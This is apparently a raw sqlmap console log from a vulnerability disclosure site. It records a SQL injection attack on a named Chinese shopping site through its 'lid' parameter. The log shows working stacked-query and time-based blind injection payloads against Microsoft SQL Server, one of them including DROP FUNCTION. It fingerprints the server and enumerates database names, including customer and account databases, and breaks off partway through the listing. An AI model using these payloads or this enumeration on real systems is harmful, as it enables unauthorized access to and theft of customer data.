 [*] starting at 09:46:12
[09:46:12] [INFO] testing connection to the target URL
[09:46:12] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: lid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: lid=10007'; IF(2754=2754) SELECT 2754 ELSE DROP FUNCTION ONwh--&tid=1&sid=136
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: lid=10007'; WAITFOR DELAY '0:0:5'--&tid=1&sid=136
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lid=10007' WAITFOR DELAY '0:0:5'--&tid=1&sid=136
---
[09:46:12] [INFO] testing Microsoft SQL Server
[09:46:12] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://shop.pcjoy.cn:80/error.html'. Do you want to follow? [Y/n] n
[09:46:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[09:46:15] [INFO] fetching database names
[09:46:15] [INFO] fetching number of databases
[09:46:15] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:46:15] [INFO] retrieved: 12
[09:46:16] [INFO] retrieved: BBSBox
[09:46:22] [INFO] retrieved: CustomerService
[09:46:36] [INFO] retrieved: joyaccount
[09:46:46] [INFO] retrieved: joyshop
[09:46:54] [INFO] retrieved: maste
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org